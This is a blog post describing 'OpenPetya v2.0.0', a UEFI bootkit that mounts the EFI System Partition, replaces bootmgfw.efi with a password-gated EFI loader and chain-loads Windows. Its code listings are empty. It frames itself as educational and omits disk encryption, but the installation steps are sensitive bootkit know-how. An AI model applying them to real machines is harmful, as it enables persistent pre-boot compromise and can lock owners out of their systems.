[Learning] OpenPetya v2.0.0: An UEFI Bootkit
Last Update:
Word Count:
Read Time:
Introduction
This article introduces OpenPetya v2.0.0 and the basic concepts of UEFI programming.
Murmur: In the past few days, I have been working on Alien. Several days before publishing the latest version of OpenPetya, I had a terrible dream, OpenPetya’s star count dropped to around 100 or something. Therefore, I decided to learn UEFI programming and eventually published OpenPetya. This story sounds ridiculous, but this is the truth! It was actually one of the reasons I decided to publish OpenPetya v2.0.0. Another reason was that I was influenced by the frequent LPE releases from MSNightmare (Nightmare Eclipse), which also motivated me.

If you are not familiar with OpenPetya, you might want to read my article about OpenPetya v1.0.0.
Disclaimer
This project was developed purely for educational and research purposes.
The goal of OpenPetya is to study:
- bootkits
- operating system internals
- low-level malware techniques
- bootloader architecture
- learning how to write an EFI application to perform chainloading
Do NOT use this project for illegal activities or against systems you do not own or explicitly have permission to test.
The author is NOT responsible for any misuse of this software.
From Legacy BIOS to UEFI
For decades, the legacy BIOS dictated how personal computers (PCs) booted up, relying on 16-bit real-mode execution and the Master Boot Record (MBR).
Petya, NotPetya, and OpenPetya use MBR to execute their custom bootloaders, display a fake CHKDSK process, and encrypt the Master File Table (MFT).
However, modern hardware and security requirements rendered BIOS obsolete, paving the way for the Unified Extensible Firmware Interface (UEFI). Unlike its predecessor, UEFI operates in 32-bit or 64-bit mode and initializes hardware dynamically. Most importantly, modern Windows systems commonly use the GUID Partition Table (GPT, not GhatGPT!) and an EFI System Partition (ESP) as part of the UEFI boot architecture, rather than relying on the legacy MBR-based boot process.
Windows EFI Boot
When a modern Windows system powers on, the boot process follows a strict sequence involving multiple stages of firmware and software handoff:
- Firmware Phase: The UEFI firmware initializes the hardware and reads boot entries stored in the motherboard’s NVRAM, such as
BootOrder. - The EFI System Partition (ESP): This is a dedicated FAT32-formatted partition containing platform-independent and OS-specific executable binaries (
.efifiles). - Windows Boot Manager (
bootmgfw.efi): The firmware loads the primary Windows boot manager located at\EFI\Microsoft\Boot\bootmgfw.efi. - Boot Configuration Data (BCD) & OS Loader (
winload.efi):bootmgfw.efiparses the BCD store to locate and executewinload.efi, which subsequently loads the Windows kernel (ntoskrnl.exe) and critical boot-start drivers.
Note: NVRAM stands for Non-Volatile Random Access Memory.
Principle of OpenPetya v2.0.0
OpenPetya v2.0.0 replaces bootmgfw.efi with its custom EFI program. This approach allows us to execute code before Windows is loaded through winload.efi.
In this version, I chose not to implement the MFT encryption feature because it could be abused by threat actors to damage modern Windows systems. I did implement it in version 1.0.0 because this technique has been used by Petya since 2016.
Mount
Before getting into UEFI programming, we first need to understand the concept of mounting.
In operating systems like Windows and Linux, mounting is the process of making a storage device (such as a hard drive, USB flash drive, CD/DVD, network share, or virtual disk) accessible to the operating system and its users through the filesystem directory structure.
When Windows is running normally, the EFI System Partition (ESP) is not normally exposed through a drive letter. Unlike typical NTFS data partitions (like C: or D:), Windows intentionally does not assign a drive letter to the ESP. This design protects critical boot files, such as the Windows Boot Manager (bootmgfw.efi), from accidental modification or deletion by standard applications and users.
However, for systems engineers, backup software, and bootkit developers, gaining read/write access to the ESP is necessary (just like modifying \\.\PhysicalDrive0). Therefore, the partition must first be assigned a temporary drive letter before it can be accessed through standard Win32 file APIs, such as CreateFileW or CopyFileW.
In other words, mounting the ESP is the first step in installing our custom EFI program.
UEFI Programming
As I mentioned before, we need to replace bootmgfw.efi with our custom EFI program.
Before mounting, our program needs to find a safe, unoccupied drive letter to avoid collisions with existing volumes:
1 | |
By querying GetDriveTypeW, the program checks whether a root directory already exists. If it returns DRIVE_NO_ROOT_DIR, it means the drive letter is currently free and safe to use.
Once an available letter (e.g., Z:) is secured, how do we “tell” Windows to map the hidden ESP to it?
Windows provides sophisticated Volume Management APIs (such as FindFirstVolumeW and GetVolumePathNamesForVolumeNameW), but interacting with them requires dealing with GUID-based volume paths, which can be verbose and error-prone.
Murmur: Well… you know, some Win32 APIs are quite sophisticated to use…

Therefore, we can use a simpler approach: mountvol.exe. It is a built-in command-line utility in Windows.
1 | |
- The
/Sswitch is a special option provided bymountvol. - It instructs Windows to mount the EFI System Partition of the primary boot disk to the specified drive letter (e.g.,
Z:\).
Once the ESP is mounted, we can access and replace the original bootmgfw.efi directly:
1 | |
This is how we mount ESP and replace the original bootmgfw.efi with our custom EFI program.
Next, I will introduce how to develop our custom EFI program.
The development process was much more difficult than I expected, debugging-wise. Somehow, it kept throwing errors in my virtual machine during development.
Note: During development, my QEMU kept raising errors. Even after reinstalling it and successfully passing the debug tests, it continued to throw errors and crash the system without producing any output logs in the virtual machine.
The code below demonstrates how to write a simple “Hello World” program in EFI:
1 | |
In UEFI, we can read from and write to disks just as we did in OpenPetya v1.0.0, but we need to use the Block I/O interface. UEFI Block I/O is a synchronous (blocking) interface provided by the UEFI Boot Services (systab->BootServices) for reading and writing data blocks on storage devices.
1 | |
The above code demonstrates the basic process of obtaining the Block I/O interface, reading a sector, writing test data, and reading it back for verification.
OpenPetya v2.0.0
As I mentioned before, I chose not to implement the MFT encryption feature in the custom EFI of OpenPetya v2.0.0 since it could be abused. Therefore, OpenPetya v2.0.0 only provides a login panel and performs chain loading once the correct password is entered. The aforementioned APIs simply demonstrate how to read from and write to the disk in EFI.
The login panel can be implemented as follows:
1 | |
The chain loading mechanism can be implemented as follows:
1 | |
Implementing chain loading in EFI is simpler than implementing it in NASM for Legacy BIOS. In the custom MBR and stage 2 loader of OpenPetya v1.0.0, I kept encountering errors while implementing chain loading. The solution in OpenPetya v1.0.0 was to reboot the system, whereas with EFI, the operating system can be loaded directly.
Demonstration
In this section, I am going to demonstrate how to use OpenPetya v2.0.0 on Windows 10.
Note: You can still run OpenPetya v2.0.0 on a Windows operating system using Legacy BIOS (such as Windows 7).
First, download OpenPetya from my GitHub, and then unzip it.
Run a new cmd.exe with administrator privileges and enter the directory OpenPetya.
Check current privilege:
1 | |
Next, Install the custom EFI. The installer will ask you to enter your password:
1 | |

Note: The
--driveargument is actually useless here. However, I decided to keep it for future plans and experimental purposes.

After installation, trigger a BSOD using the --bsod switch (or restart your virtual machine normally):
1 | |

After restarting the machine, you can see the login panel:

After entering the correct password, OpenPetya will chain-load the original Windows boot process, and Windows will start normally!


Lastly, restore the original bootmgfw.efi. Otherwise, you will still need to enter your password on the next reboot:
1 | |
Conclusion
In this article, I introduced OpenPetya v2.0.0 and the basic concepts of UEFI.
Modern bootkits can leverage UEFI to maintain persistence. Understanding UEFI programming can help us learn how modern bootkits function.
UEFI is not the only technique used by modern bootkits, but it is certainly a good starting point for learning about modern bootkits. Advanced techniques such as NVRAM variable manipulation and persistence, DXE driver injection and memory hooking, and System Management Mode (SMM) hijacking require an understanding of UEFI. Studying these techniques not only helps us understand UEFI, but also introduces us to advanced techniques beyond UEFI that are related to hardware and can be adopted by bootkits, such as DMA attacks.
This is the end of this article. If you have any comments or suggestions, please feel free to leave them below!
THANKS FOR READING